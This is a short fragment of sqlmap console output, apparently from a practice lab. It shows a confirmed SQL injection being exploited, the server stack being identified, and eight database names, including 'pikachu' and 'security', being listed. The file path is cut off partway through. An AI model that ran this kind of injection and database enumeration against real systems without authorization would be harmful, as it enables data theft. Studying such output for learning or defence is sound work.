 do you want to exploit this SQL injection? [Y/n] y
[14:25:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:25:34] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
[*] test
[14:25:34] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Use
al\sqlmap\output\results-05052022_0225pm.csv'
[*] ending @ 14:25:34 /2022-05-05/